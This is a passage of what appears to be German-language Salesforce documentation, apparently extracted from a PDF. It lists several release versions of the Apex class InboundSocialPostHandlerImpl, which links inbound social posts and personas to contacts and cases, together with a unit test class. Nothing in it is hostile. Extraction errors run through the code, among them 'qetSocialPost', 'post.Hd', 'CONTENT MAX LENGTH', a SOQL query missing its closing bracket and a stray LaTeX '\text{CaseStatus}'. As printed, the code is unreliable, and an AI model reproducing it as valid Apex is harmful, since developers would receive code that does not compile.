    return post.messageType == 'Private' || post.messageType == 'Direct';
    }
   private Case findParentCaseFromPostReply(SocialPost post) {
       if (post.ReplyTo != null && String.isNotBlank(post.ReplyTo.ParentId)) {
           List<Case> cases = [SELECT Id, IsClosed, Status, ClosedDate FROM Case WHERE
Id = :post.ReplyTo.ParentId LIMIT 1];
            if(!cases.isEmpty()) {
                return cases[0];
            }
        }
       return null;
   }
   private Case findParentCaseFromPersona(SocialPost post, SocialPersona persona) {
       SocialPost lastestInboundPostWithSamePersonaAndRecipient =
findLatestInboundPostBasedOnPersonaAndRecipient(post, persona);
       if (lastestInboundPostWithSamePersonaAndRecipient != null) {
            List<Case> cases = [SELECT Id, IsClosed, Status, ClosedDate FROM Case WHERE
id = :lastestInboundPostWithSamePersonaAndRecipient.parentId LIMIT 1];
            if(!cases.isEmpty()) {
               return cases[0];
            }
       }
       return null;
   }
   private void reopenCase(Case parentCase) {
       SObject[] status = [SELECT MasterLabel FROM CaseStatus WHERE IsClosed = false AND
IsDefault = true];
       parentCase.Status = ((CaseStatus)status[0]).MasterLabel;
       update parentCase;
   }
   private void matchPost(SocialPost post) {
            if (post.Id != null) return;
       performR6PostIdCheck(post);
       if (post.id == null) {
           performExternalPostIdCheck(post);
       }
   }
   private void performR6PostIdCheck(SocialPost post){
       if(post.R6PostId == null) return;
       List<SocialPost> postList = [SELECT Id FROM SocialPost WHERE R6PostId =
:post.R6PostId LIMIT 1];
       if (!postList.isEmpty()) {
           post.Id = postList[0].Id;
       }
    }
```

```
private void performExternalPostIdCheck(SocialPost post) {
        if (post.provider == 'Facebook' && post.messageType == 'Private') return;
       if (post.provider == null || post.externalPostId == null) return;
       List<SocialPost> postList = [SELECT Id FROM SocialPost WHERE ExternalPostId =
:post.ExternalPostId AND Provider = :post.provider LIMIT 1];
       if (!postList.isEmpty()) {
           post.Id = postList[0].Id;
       }
   }
   private SocialPost findReplyTo(SocialPost post, SocialPersona persona) {
       if(post.replyToId != null && post.replyTo == null)
            return findReplyToBasedOnReplyToId(post);
       if(post.responseContextExternalId != null){
            if((post.provider == 'Facebook' && post.messageType == 'Private') ||
(post.provider == 'Twitter' && post.messageType == 'Direct')){
                SocialPost replyTo =
findReplyToBasedOnResponseContextExternalPostIdAndProvider(post);
               if(replyTo.id != null)
                return replyTo;
            }
            return findReplyToBasedOnExternalPostIdAndProvider(post);
       }
       return new SocialPost();
    }
   private SocialPost findReplyToBasedOnReplyToId(SocialPost post){
      List<SocialPost> posts = [SELECT Id, ParentId, IsOutbound, PersonaId FROM SocialPost
WHERE id = :post.replyToId LIMIT 1];
       if(posts.isEmpty())
           return new SocialPost();
       return posts[0];
   }
   private SocialPost findReplyToBasedOnExternalPostIdAndProvider(SocialPost post){
      List<SocialPost> posts = [SELECT Id, ParentId, IsOutbound, PersonaId FROM SocialPost
WHERE Provider = :post.provider AND ExternalPostId = :post.responseContextExternalId LIMIT
1];
       if(posts.isEmpty())
           return new SocialPost();
       return posts[0];
   }
   private SocialPost findReplyToBasedOnResponseContextExternalPostIdAndProvider(SocialPost
post){
      List<SocialPost> posts = [SELECT Id, ParentId, IsOutbound, PersonaId FROM SocialPost
WHERE Provider = :post.provider AND responseContextExternalId =
:post.responseContextExternalId ORDER BY posted DESC NULLS LAST LIMIT 1];
       if(posts.isEmpty())
           return new SocialPost();
       return posts[0];
```

```
}
   private SocialPost findLatestInboundPostBasedOnPersonaAndRecipient(SocialPost post,
SocialPersona persona) {
       if (persona != null && String.isNotBlank(persona.Id) && post != null &&
String.isNotBlank(post.Recipient)) {
           List<SocialPost> posts = [SELECT Id, ParentId FROM SocialPost WHERE Provider
= :post.provider AND Recipient = :post.Recipient AND PersonaId = :persona.id AND IsOutbound
= false ORDER BY CreatedDate DESC LIMIT 1];
            if (!posts.isEmpty()) {
                return posts[0];
            }
        }
       return null;
   }
   private void matchPersona(SocialPersona persona) {
        if (persona != null) {
            List<SocialPersona> personaList = new List<SocialPersona>();
            if(persona.Provider != 'Other' && String.isNotBlank(persona.ExternalId)) {
                personaList = [SELECT Id, ParentId FROM SocialPersona WHERE
                    Provider = :persona.Provider AND
                    ExternalId = :persona.ExternalId LIMIT 1];
           } else if(persona.Provider == 'Other' && String.isNotBlank(persona.ExternalId)
&& String.isNotBlank(persona.MediaProvider)) {
                personaList = [SELECT Id, ParentId FROM SocialPersona WHERE
                    MediaProvider = :persona.MediaProvider AND
                    ExternalId = :persona.ExternalId LIMIT 1];
            } else if(persona.Provider == 'Other' && String.isNotBlank(persona.Name) &&
String.isNotBlank(persona.MediaProvider)) {
                personaList = [SELECT Id, ParentId FROM SocialPersona WHERE
                    MediaProvider = :persona.MediaProvider AND
                    Name = :persona.Name LIMIT 1];
            }
            if (!personaList.isEmpty()) {
                persona.Id = personaList[0].Id;
                persona.ParentId = personaList[0].ParentId;
            }
        }
    }
   private void createPersona(SocialPersona persona) {
       if (persona == null || String.isNotBlank(persona.Id) ||
!isThereEnoughInformationToCreatePersona(persona))
            return;
       SObject parent = createPersonaParent(persona);
       persona.ParentId = parent.Id;
       insert persona;
    }
   private boolean isThereEnoughInformationToCreatePersona(SocialPersona persona) {
        return String.isNotBlank(persona.Name) &&
```

```
String.isNotBlank(persona.Provider) &&
              String.isNotBlank(persona.MediaProvider);
   }
   private boolean shouldCreateCase(SocialPost post, Map<String, Object> rawData){
       return !hasSkipCreateCaseIndicator(rawData) || hasPostTagsThatCreateCase(post);
   }
   private boolean hasSkipCreateCaseIndicator(Map<String, Object> rawData) {
       Object skipCreateCase = rawData.get('skipCreateCase');
       return skipCreateCase != null &&
'true'.equalsIgnoreCase(String.valueOf(skipCreateCase));
   }
   private boolean hasPostTagsThatCreateCase(SocialPost post){
       Set<String> postTags = getPostTags(post);
       postTags.retainAll(getPostTagsThatCreateCase());
       return !postTags.isEmpty();
   }
   private Set<String> getPostTags(SocialPost post){
       Set<String> postTags = new Set<String>();
       if(post.postTags != null)
           postTags.addAll(post.postTags.split(',', 0));
       return postTags;
   }
   global String getPersonaFirstName(SocialPersona persona) {
       String name = getPersonaName(persona);
       String firstName = '';
       if (name.contains(' ')) {
           firstName = name.substringBeforeLast(' ');
       }
       firstName = firstName.abbreviate(40);
       return firstName;
   }
   global String getPersonaLastName(SocialPersona persona) {
       String name = getPersonaName(persona);
       String lastName = name;
       if (name.contains(' ')) {
           lastName = name.substringAfterLast(' ');
       }
       lastName = lastName.abbreviate(80);
       return lastName;
   }
   private String getPersonaName(SocialPersona persona) {
       String name = persona.Name.trim();
       if (String.isNotBlank(persona.RealName)) {
           name = persona.RealName.trim();
       }
       return name;
   }
```

```
global virtual SObject createPersonaParent(SocialPersona persona) {
    String firstName = getPersonaFirstName(persona);
    String lastName = getPersonaLastName(persona);
   Contact contact = new Contact(LastName = lastName, FirstName = firstName);
   String defaultAccountId = getDefaultAccountId();
    if (defaultAccountId != null)
        contact.AccountId = defaultAccountId;
   insert contact;
   return contact;
}
```
}

#### **Test**

```
@isTest
public class InboundSocialPostHandlerImplTest {
    static Map<String, Object> sampleSocialData;
   static Social. InboundSocialPostHandlerImpl handler;
   static {
    handler = new Social.InboundSocialPostHandlerImpl();
        sampleSocialData = getSampleSocialData('1');
    }
    static testMethod void verifyNewRecordCreation() {
        SocialPost post = getSocialPost(sampleSocialData);
        SocialPersona persona = getSocialPersona(sampleSocialData);
       test.startTest();
       handler.handleInboundSocialPost(post, persona, sampleSocialData);
        test.stopTest();
       SocialPost createdPost = [SELECT Id, PersonaId, ParentId, WhoId FROM SocialPost];
       SocialPersona createdPersona = [SELECT Id, ParentId FROM SocialPersona];
        Contact createdContact = [SELECT Id FROM Contact];
        Case createdCase = [SELECT Id, ContactId FROM Case];
       System.assertEquals(createdPost.PersonaId, createdPersona.Id, 'Post is not linked
to the Persona.');
      System.assertEquals(createdPost.WhoId, createdPersona.ParentId, 'Post is not linked
to the Contact');
       System.assertEquals(createdPost.ParentId, createdCase.Id, 'Post is not linked to
the Case.');
        System.assertEquals(createdCase.ContactId, createdContact.Id, 'Contact is not
linked to the Case.');
   }
   static testMethod void matchSocialPostRecord() {
```

```
SocialPost existingPost = getSocialPost(getSampleSocialData('2'));
        insert existingPost;
        SocialPost post = getSocialPost(sampleSocialData);
        post.R6PostId = existingPost.R6PostId;
        SocialPersona persona = getSocialPersona(sampleSocialData);
       test.startTest();
        handler.handleInboundSocialPost(post, persona, sampleSocialData);
        test.stopTest();
       System.assertEquals(1, [SELECT Id FROM SocialPost].size(), 'There should be only
1 post');
    }
   static testMethod void matchSocialPersonaRecord() {
    Contact existingContact = new Contact(LastName = 'LastName');
    insert existingContact;
    SocialPersona existingPersona = getSocialPersona(getSampleSocialData('2'));
    existingPersona.ParentId = existingContact.Id;
    insert existingPersona;
    SocialPost post = qetSocialPost(sampleSocialData);
        SocialPersona persona = getSocialPersona(sampleSocialData);
        persona.ExternalId = existingPersona.ExternalId;
        test.startTest();
        handler.handleInboundSocialPost(post, persona, sampleSocialData);
        test.stopTest();
       SocialPost createdPost = [SELECT Id, PersonaId, ParentId, WhoId FROM SocialPost];
       SocialPersona createdPersona = [SELECT Id, ParentId FROM SocialPersona];
        Contact createdContact = [SELECT Id FROM Contact];
        Case createdCase = [SELECT Id, ContactId FROM Case];
        System.assertEquals(createdPost.PersonaId, createdPersona.Id, 'Post is not linked
to the Persona.');
      System.assertEquals(createdPost.WhoId, createdPersona.ParentId, 'Post is not linked
to the Contact');
        System.assertEquals(createdPost.ParentId, createdCase.Id, 'Post is not linked to
the Case.');
       System.assertEquals(createdCase.ContactId, createdContact.Id, 'Contact is not
linked to the Case.');
   }
   static testMethod void matchCaseRecord() {
    Contact existingContact = new Contact(LastName = 'LastName');
    insert existingContact;
    SocialPersona existingPersona = getSocialPersona(getSampleSocialData('2'));
    existingPersona.ParentId = existingContact.Id;
    insert existingPersona;
    Case existingCase = new Case(ContactId = existingContact.Id, Subject = 'Test Case');
```

```
insert existingCase;
    SocialPost existingPost = qetsocialPost(qetsampleSocialData('2'));
    existingPost.ParentId = existingCase.Id;
    existingPost.WhoId = existingContact.Id;
    existingPost.PersonaId = existingPersona.Id;
    insert existingPost;
    SocialPost post = getSocialPost(sampleSocialData);
    post.responseContextExternalId = existingPost.ExternalPostId;
        test.startTest();
       handler.handleInboundSocialPost(post, existingPersona, sampleSocialData);
        test.stopTest();
       SocialPost createdPost = [SELECT Id, PersonaId, ParentId, WhoId FROM SocialPost
WHERE R6PostId = :post.R6PostId];
       System.assertEquals(existingPersona.Id, createdPost.PersonaId, 'Post is not linked
to the Persona.');
        System.assertEquals(existingContact.Id, createdPost.WhoId, 'Post is not linked to
the Contact');
       System.assertEquals(existingCase.Id, createdPost.ParentId, 'Post is not linked to
the Case.');
       System.assertEquals(1, [SELECT Id FROM Case].size(), 'There should only be 1
Case.');
   }
   static testMethod void reopenClosedCase() {
    Contact existingContact = new Contact(LastName = 'LastName');
    insert existingContact;
    SocialPersona existingPersona = getSocialPersona(getSampleSocialData('2'));
    existingPersona.ParentId = existingContact.Id;
    insert existingPersona;
    Case existingCase = new Case(ContactId = existingContact.Id, Subject = 'Test Case',
Status = 'Closed');
    insert existingCase;
    SocialPost existingPost = getSocialPost(getSampleSocialData('2'));
    existingPost.ParentId = existingCase.Id;
    existingPost.WhoId = existingContact.Id;
    existingPost.PersonaId = existingPersona.Id;
    insert existingPost;
    SocialPost post = getSocialPost(sampleSocialData);
    post.responseContextExternalId = existingPost.ExternalPostId;
        test.startTest();
        handler.handleInboundSocialPost(post, existingPersona, sampleSocialData);
       test.stopTest();
       SocialPost createdPost = [SELECT Id, PersonaId, ParentId, WhoId FROM SocialPost
WHERE R6PostId = :post.R6PostId];
       System.assertEquals(existingPersona.Id, createdPost.PersonaId, 'Post is not linked
to the Persona.');
       System.assertEquals(existingContact.Id, createdPost.WhoId, 'Post is not linked to
the Contact');
```

```
System.assertEquals(existingCase.Id, createdPost.ParentId, 'Post is not linked to
the Case.');
       System.assertEquals(1, [SELECT Id FROM Case].size(), 'There should only be 1
Case.');
        System.assertEquals(false, [SELECT Id, IsClosed FROM Case WHERE Id =
:existingCase.Id].IsClosed, 'Case should be open.');
   }
    static SocialPost getSocialPost(Map<String, Object> socialData) {
        SocialPost post = new SocialPost();
        post.Name = String.valueOf(socialData.get('source'));
       post.Content = String.valueOf(socialData.get('content'));
        post.Posted = Date.valueOf(String.valueOf(socialData.get('postDate')));
        post.PostUrl = String.valueOf(socialData.get('postUrl'));
       post.Provider = String.valueOf(socialData.get('mediaProvider'));
       post.MessageType = String.valueOf(socialData.get('messageType'));
       post.ExternalPostId = String.valueOf(socialData.get('externalPostId'));
       post.R6PostId = String.valueOf(socialData.get('r6PostId'));
       return post;
    }
    static SocialPersona getSocialPersona(Map<String, Object> socialData) {
        SocialPersona persona = new SocialPersona();
        persona.Name = String.valueOf(socialData.get('author'));
        persona.RealName = String.valueOf(socialData.get('realName'));
       persona.Provider = String.valueOf(socialData.get('mediaProvider'));
        persona.MediaProvider = String.valueOf(socialData.get('mediaProvider'));
       persona.ExternalId = String.valueOf(socialData.get('externalUserId'));
       return persona;
    }
    static Map<String, Object> getSampleSocialData(String suffix) {
       Map<String, Object> socialData = new Map<String, Object>();
        socialData.put('r6PostId', 'R6PostId' + suffix);
        socialData.put('r6SourceId', 'R6SourceId' + suffix);
        socialData.put('postTags', null);
        socialData.put('externalPostId', 'ExternalPostId' + suffix);
        socialData.put('content', 'Content' + suffix);
        socialData.put('postDate', '2015-01-12T12:12:12Z');
        socialData.put('mediaType', 'Twitter');
        socialData.put('author', 'Author');
        socialData.put('skipCreateCase', false);
        socialData.put('mediaProvider', 'TWITTER');
        socialData.put('externalUserId', 'ExternalUserId');
        socialData.put('postUrl', 'PostUrl' + suffix);
        socialData.put('messageType', 'Tweet');
        socialData.put('source', 'Source' + suffix);
        socialData.put('replyToExternalPostId', null);
        socialData.put('realName', 'Real Name');
       return socialData;
   }
}
```
### Standard-Apex-Klasse für die Versionen Spring '15 und Summer '15

```
global virtual class InboundSocialPostHandlerImpl implements Social.InboundSocialPostHandler
{
    final static Integer CONTENT MAX LENGTH = 32000;
    // Reopen case if it has not been closed for more than this number
   global virtual Integer getMaxNumberOfDaysClosedToReopenCase() {
       return 5;
    }
    global virtual String getDefaultAccountId() {
       return null;
    }
   global Social.InboundSocialPostResult handleInboundSocialPost(SocialPost post,
SocialPersona persona, Map<String, Object> rawData) {
       Social.InboundSocialPostResult result = new Social.InboundSocialPostResult();
       result.setSuccess(true);
       matchPost(post);
       matchPersona(persona);
        if ((post.Content != null) && (post.Content.length() > CONTENT_MAX_LENGTH)) {
            post.Content = post.Content.abbreviate(CONTENT_MAX_LENGTH);
        }
        if (post.Id != null) {
           handleExistingPost(post, persona);
            return result;
        }
        setReplyTo(post, persona);
       buildPersona(persona);
        Case parentCase = buildParentCase(post, persona, rawData);
        setRelationshipsOnPost(post, persona, parentCase);
       upsert post;
       return result;
    }
   private void handleExistingPost(SocialPost post, SocialPersona persona) {
       update post;
       if (persona.id != null)
           updatePersona(persona);
    }
   private void setReplyTo(SocialPost post, SocialPersona persona) {
        SocialPost replyTo = findReplyTo(post, persona);
       if(replyTo.id != null) {
           post.replyToId = replyTo.id;
            post.replyTo = replyTo;
        }
    }
```

```
private SocialPersona buildPersona(SocialPersona persona) {
        if (persona.Id == null)
            createPersona(persona);
        else
           updatePersona(persona);
       return persona;
    }
private void updatePersona(SocialPersona persona) {
 try {
  update persona;
 }catch(Exception e) {
  System.debug('Error updating social persona: ' + e.getMessage());
  }
}
   private Case buildParentCase(SocialPost post, SocialPersona persona,
   Map<String, Object> rawData){
        Case parentCase = findParentCase(post, persona);
        if (caseShouldBeReopened(parentCase))
            reopenCase(parentCase);
        else if(! hasSkipCreateCaseIndicator(rawData) && (parentCase.id == null ||
parentCase.isClosed))
            parentCase = createCase(post, persona);
       return parentCase;
    }
   private boolean caseShouldBeReopened(Case c){
       return c.id != null && c.isClosed && System.now() <
c.closedDate.addDays(getMaxNumberOfDaysClosedToReopenCase());
    }
   private void setRelationshipsOnPost(SocialPost postToUpdate, SocialPersona persona,
Case parentCase) {
        if (persona.Id != null)
            postToUpdate.PersonaId = persona.Id;
        if(parentCase.id != null)
            postToUpdate.ParentId = parentCase.Id;
    }
   private Case createCase(SocialPost post, SocialPersona persona) {
        Case newCase = new Case(subject = post.Name);
        if (persona != null && persona.ParentId != null) {
            if (persona.ParentId.getSObjectType() == Contact.sObjectType)
                newCase.ContactId = persona.ParentId;
        }
        if (post != null && post.Provider != null) {
           newCase.Origin = post.Provider;
        }
       insert newCase;
       return newCase;
    }
```
```
private Case findParentCase(SocialPost post, SocialPersona persona) {
        Case parentCase = new Case();
        if (post.ReplyTo != null && (post.ReplyTo.IsOutbound || post.ReplyTo.PersonaId ==
persona.Id))
           parentCase = findParentCaseFromPostReply(post);
        else if((post.messageType == 'Direct' || post.messageType == 'Private') &&
String.isNotBlank(post.Recipient))
            parentCase = findParentCaseFromRecipient(post, persona);
       return parentCase;
   }
   private Case findParentCaseFromPostReply(SocialPost post){
       List<Case> cases = [SELECT Id, IsClosed, Status, ClosedDate FROM Case WHERE Id =
:post.ReplyTo.ParentId LIMIT 1];
       if(!cases.isEmpty())
            return cases[0];
       return new Case();
    }
   private Case findParentCaseFromRecipient(SocialPost post, SocialPersona persona){
       List<Case> cases = [SELECT Id, IsClosed, Status, ClosedDate FROM Case WHERE id =
:findReplyToBasedOnRecipientsLastPostToSender(post, persona).parentId LIMIT 1];
       if(!cases.isEmpty())
           return cases[0];
       return new Case();
    }
   private void reopenCase(Case parentCase) {
       SObject[] status = [SELECT MasterLabel FROM CaseStatus WHERE IsClosed = false AND
IsDefault = true;
        parentCase.Status = ((CaseStatus)status[0]).MasterLabel;
        update parentCase;
    }
   private void matchPost(SocialPost post) {
         if (post.Id != null) return;
    performR6PostIdCheck(post);
       if (post.Hd == null) {
     performExternalPostIdCheck(post);
     }
    }
private void performR6PostIdCheck(SocialPost post){
 if (post.R6PostId == null) return;List<SocialPost> postList = [SELECT Id FROM SocialPost WHERE R6PostId = :post.R6PostId
LIMIT 1];
       if (!postList.isEmpty()) {
           post.Id = postList[0].Id;
        }
}
```

```
private void performExternalPostIdCheck(SocialPost post) {
 if (post.provider == 'Facebook' && post.messageType == 'Private') return;
 if (post.provider == null || post.externalPostId == null) return;
 List<SocialPost> postList = [SELECT Id FROM SocialPost WHERE ExternalPostId =
:post.ExternalPostId AND Provider = :post.provider LIMIT 1];
        if (!postList.isEmpty()) {
            post.Id = postList[0].Id;
        }
 }
   private SocialPost findReplyTo(SocialPost post, SocialPersona persona) {
        if(post.replyToId != null && post.replyTo == null)
            return findReplyToBasedOnReplyToId(post);
        if(post.responseContextExternalId != null)
            return findReplyToBasedOnExternalPostIdAndProvider(post,
post.responseContextExternalId);
       return new SocialPost();
    }
   private SocialPost findReplyToBasedOnReplyToId(SocialPost post){
      List<SocialPost> posts = [SELECT Id, ParentId, IsOutbound, PersonaId FROM SocialPost
WHERE id = :post.replyToId LIMIT 1];
       if(posts.isEmpty())
            return new SocialPost();
       return posts[0];
   }
   private SocialPost findReplyToBasedOnExternalPostIdAndProvider(SocialPost post, String
externalPostId){
      List<SocialPost> posts = [SELECT Id, ParentId, IsOutbound, PersonaId FROM SocialPost
WHERE Provider = :post.provider AND ExternalPostId = :externalPostId LIMIT 1];
       if(posts.isEmpty())
            return new SocialPost();
       return posts[0];
   }
   private SocialPost findReplyToBasedOnRecipientsLastPostToSender(SocialPost post,
SocialPersona persona){
      List<SocialPost> posts = [SELECT Id, ParentId, IsOutbound, PersonaId FROM SocialPost
WHERE provider = :post.provider AND OutboundSocialAccount.ProviderUserId = :post.Recipient
AND ReplyTo.Persona.id = :persona.id ORDER BY CreatedDate DESC LIMIT 1];
        if(posts.isEmpty())
            return new SocialPost();
       return posts[0];
    }
   private void matchPersona(SocialPersona persona) {
       if (persona != null) {
            List<SocialPersona> personaList = new List<SocialPersona>();
            if(persona.Provider != 'Other' && String.isNotBlank(persona.ExternalId)) {
                personaList = [SELECT Id, ParentId FROM SocialPersona WHERE
```

```
Provider = :persona.Provider AND
                    ExternalId = :persona.ExternalId LIMIT 1];
           } else if(persona.Provider == 'Other' && String.isNotBlank(persona.ExternalId)
&& String.isNotBlank(persona.MediaProvider)) {
                personaList = [SELECT Id, ParentId FROM SocialPersona WHERE
                    MediaProvider = :persona.MediaProvider AND
                    ExternalId = :persona.ExternalId LIMIT 1];
            } else if(persona.Provider == 'Other' && String.isNotBlank(persona.Name) &&
String.isNotBlank(persona.MediaProvider)) {
                personaList = [SELECT Id, ParentId FROM SocialPersona WHERE
                    MediaProvider = :persona.MediaProvider AND
                    Name = :persona.Name LIMIT 1];
            }
            if (!personaList.isEmpty()) {
                persona.Id = personaList[0].Id;
                persona.ParentId = personaList[0].ParentId;
            }
        }
    }
   private void createPersona(SocialPersona persona) {
        if (persona == null || String.isNotBlank(persona.Id) ||
!isThereEnoughInformationToCreatePersona(persona))
           return;
        SObject parent = createPersonaParent(persona);
        persona.ParentId = parent.Id;
       insert persona;
    }
   private boolean isThereEnoughInformationToCreatePersona(SocialPersona persona) {
       return String.isNotBlank(persona.Name) &&
               String.isNotBlank(persona.Provider) &&
               String.isNotBlank(persona.MediaProvider);
    }
   private boolean hasSkipCreateCaseIndicator(Map<String, Object> rawData) {
        Object skipCreateCase = rawData.get('skipCreateCase');
        return skipCreateCase != null &&
'true'.equalsIgnoreCase(String.valueOf(skipCreateCase));
    }
   global virtual SObject createPersonaParent(SocialPersona persona) {
       String name = persona.Name.trim();
        if (String.isNotBlank(persona.RealName))
            name = persona.RealName.trim();
       String firstName = '';
        String lastName = name;
        if (name.contains(' ')) {
            firstName = name.substringBeforeLast(' ');
            lastName = name.substringAfterLast(' ');
        }
```

```
firstName = firstName.abbreviate(40);
       lastName = lastName.abbreviate(80);
       Contact contact = new Contact(LastName = lastName, FirstName = firstName);
       String defaultAccountId = qetDefaultAccountId();
       if (defaultAccountId != null)
           contact. AccountId = defaultAccountId;
       insert contact;
       return contact;
    }
}
```
#### Standard-Apex-Klasse für die Versionen Summer '14 und Winter '14

```
global virtual class InboundSocialPostHandlerImpl implements Social.InboundSocialPostHandler
{
    // Reopen case if it has not been closed for more than this number
   global virtual Integer getMaxNumberOfDaysClosedToReopenCase() {
       return 5;
    }
   global virtual String getDefaultAccountId() {
       return null;
    }
   global Social.InboundSocialPostResult handleInboundSocialPost(SocialPost post,
SocialPersona persona, Map<String, Object> rawData) {
       Social.InboundSocialPostResult result = new Social.InboundSocialPostResult();
       result.setSuccess(true);
       matchPost(post);
       matchPersona(persona);
        if (post.Id != null) {
           handleExistingPost(post, persona);
            return result;
        }
        setReplyTo(post, persona, rawData);
       buildPersona(persona);
       Case parentCase = buildParentCase(post, persona, rawData);
        setRelationshipsOnPost(post, persona, parentCase);
       upsert post;
       return result;
    }
   private void handleExistingPost(SocialPost post, SocialPersona persona) {
       update post;
       if (persona.id != null)
           update persona;
```

```
}
   private void setReplyTo(SocialPost post, SocialPersona persona, Map<String, Object>
rawData) {
        SocialPost replyTo = findReplyTo(post, persona, rawData);
        if(replyTo.id != null) {
           post.replyToId = replyTo.id;
           post.replyTo = replyTo;
        }
    }
   private SocialPersona buildPersona(SocialPersona persona) {
       if (persona.Id == null)
            createPersona(persona);
       else
           update persona;
       return persona;
    }
   private Case buildParentCase(SocialPost post, SocialPersona persona, Map<String, Object>
rawData){
        Case parentCase = findParentCase(post, persona);
        if (caseShouldBeReopened(parentCase))
           reopenCase(parentCase);
       else if(! hasSkipCreateCaseIndicator(rawData) && (parentCase.id == null ||
parentCase.isClosed))
            parentCase = createCase(post, persona);
       return parentCase;
   }
   private boolean caseShouldBeReopened(Case c){
       return c.id != null && c.isClosed && System.now() <
c.closedDate.addDays(getMaxNumberOfDaysClosedToReopenCase());
   }
   private void setRelationshipsOnPost(SocialPost postToUpdate, SocialPersona persona,
Case parentCase) {
       if (persona.Id != null)
           postToUpdate.PersonaId = persona.Id;
        if(parentCase.id != null)
            postToUpdate.ParentId = parentCase.Id;
    }
   private Case createCase(SocialPost post, SocialPersona persona) {
       Case newCase = new Case(subject = post. Name) ;
        if (persona != null && persona.ParentId != null) {
            if (persona.ParentId.getSObjectType() == Contact.sObjectType)
                newCase.ContactId = persona.ParentId;
        }
       insert newCase;
       return newCase;
    }
   private Case findParentCase(SocialPost post, SocialPersona persona) {
```

```
Case parentCase = new Case();
        if (post.ReplyTo != null && (post.ReplyTo.IsOutbound || post.ReplyTo.PersonaId ==
persona.Id))
            parentCase = findParentCaseFromPostReply(post);
        else if((post.messageType == 'Direct' || post.messageType == 'Private') &&
post.Recipient != null && String.isNotBlank(post.Recipient))
            parentCase = findParentCaseFromRecipient(post, persona);
       return parentCase;
    }
   private Case findParentCaseFromPostReply(SocialPost post){
       List<Case> cases = [SELECT Id, IsClosed, Status, ClosedDate FROM Case WHERE Id =
:post.ReplyTo.ParentId LIMIT 1];
       if(!cases.isEmpty())
           return cases[0];
       return new Case();
    }
   private Case findParentCaseFromRecipient(SocialPost post, SocialPersona persona){
       List<Case> cases = [SELECT Id, IsClosed, Status, ClosedDate FROM Case WHERE id =
:findReplyToBasedOnRecipientsLastPostToSender(post, persona).parentId LIMIT 1];
       if(!cases.isEmpty())
            return cases[0];
       return new Case();
   }
    private void reopenCase(Case parentCase) {
       SObject[] status = [SELECT MasterLabel FROM CaseStatus WHERE IsClosed = false AND
IsDefault = true];
       parentCase.Status = ((\text{CaseStatus}) status[0]).MasterLabel;
        update parentCase;
    }
   private void matchPost(SocialPost post) {
        if (post.Id != null || post.R6PostId == null) return;
        List<SocialPost> postList = [SELECT Id FROM SocialPost WHERE R6PostId =
:post.R6PostId LIMIT 1];
       if (!postList.isEmpty())
           post.Id = postList[0].Id;
    }
   private SocialPost findReplyTo(SocialPost post, SocialPersona persona, Map<String,
Object> rawData) {
        if(post.replyToId != null && post.replyTo == null)
            return findReplyToBasedOnReplyToId(post);
        if(rawData.get('replyToExternalPostId') != null &&
String.isNotBlank(String.valueOf(rawData.get('replyToExternalPostId'))))
            return findReplyToBasedOnExternalPostIdAndProvider(post,
String.valueOf(rawData.get('replyToExternalPostId')));
       return new SocialPost();
    }
   private SocialPost findReplyToBasedOnReplyToId(SocialPost post){
      List<SocialPost> posts = [SELECT Id, ParentId, IsOutbound, PersonaId FROM SocialPost
```

```
WHERE id = :post.replyToId LIMIT 1];
      if(posts.isEmpty())
           return new SocialPost();
       return posts[0];
   }
   private SocialPost findReplyToBasedOnExternalPostIdAndProvider(SocialPost post, String
externalPostId){
      List<SocialPost> posts = [SELECT Id, ParentId, IsOutbound, PersonaId FROM SocialPost
WHERE Provider = :post.provider AND ExternalPostId = :externalPostId LIMIT 1];
       if(posts.isEmpty())
           return new SocialPost();
       return posts[0];
   }
   private SocialPost findReplyToBasedOnRecipientsLastPostToSender(SocialPost post,
SocialPersona persona){
      List<SocialPost> posts = [SELECT Id, ParentId, IsOutbound, PersonaId FROM SocialPost
WHERE provider = :post.provider AND OutboundSocialAccount.ProviderUserId = :post.Recipient
AND ReplyTo.Persona.id = :persona.id ORDER BY CreatedDate DESC LIMIT 1];
       if(posts.isEmpty())
           return new SocialPost();
       return posts[0];
   }
   private void matchPersona(SocialPersona persona) {
        if (persona != null && persona.ExternalId != null &&
String.isNotBlank(persona.ExternalId)) {
          List<SocialPersona> personaList = [SELECT Id, ParentId FROM SocialPersona WHERE
                Provider = :persona.Provider AND
               ExternalId = :persona.ExternalId LIMIT 1];
            if ( !personaList.isEmpty()) {
               persona.Id = personaList[0].Id;
               persona.ParentId = personaList[0].ParentId;
            }
        }
   }
   private void createPersona(SocialPersona persona) {
       if (persona == null || (persona.Id != null && String.isNotBlank(persona.Id)) ||
!isThereEnoughInformationToCreatePersona(persona))
           return;
       SObject parent = createPersonaParent(persona);
       persona.ParentId = parent.Id;
       insert persona;
   }
   private boolean isThereEnoughInformationToCreatePersona(SocialPersona persona){
       return persona.ExternalId != null && String.isNotBlank(persona.ExternalId) &&
              persona.Name != null && String.isNotBlank(persona.Name) &&
              persona.Provider != null && String.isNotBlank(persona.Provider) &&
              persona.provider != 'Other';
```

```
}
   private boolean hasSkipCreateCaseIndicator(Map<String, Object> rawData) {
       Object skipCreateCase = rawData.get('skipCreateCase');
       return skipCreateCase != null &&
'true'.equalsIgnoreCase(String.valueOf(skipCreateCase));
   }
   global virtual SObject createPersonaParent(SocialPersona persona) {
       String name = persona.Name;
       if (persona.RealName != null && String.isNotBlank(persona.RealName))
            name = persona.RealName;
       String firstName = '';
       String lastName = 'unknown';
       if (name != null && String.isNotBlank(name)) {
            firstName = name.substringBeforeLast(' ');
            lastName = name.substringAfterLast(' ');
           if (lastName == null || String.isBlank(lastName))
               lastName = firstName;
       }
       Contact contact = new Contact(LastName = lastName, FirstName = firstName);
       String defaultAccountId = getDefaultAccountId();
       if (defaultAccountId != null)
           contact.AccountId = defaultAccountId;
       insert contact;
       return contact;
   }
}
```
## Standard-Apex-Klasse für die Versionen Winter '13 und Spring '14

```
global virtual class InboundSocialPostHandlerImpl implements Social.InboundSocialPostHandler
{
    // Reopen case if it has not been closed for more than this number
   global virtual Integer getMaxNumberOfDaysClosedToReopenCase() {
       return 5;
    }
   global virtual Boolean usePersonAccount() {
       return false;
    }
    global virtual String getDefaultAccountId() {
       return null;
    }
   global Social.InboundSocialPostResult handleInboundSocialPost(SocialPost post,
SocialPersona persona, Map<String, Object> rawData) {
       Social.InboundSocialPostResult result = new Social.InboundSocialPostResult();
       result.setSuccess(true);
```

```
matchPost(post);
       matchPersona(persona);
       if (post.Id != null) {
           update post;
           if (persona.id != null) {
              update persona;
           }
           return result;
       }
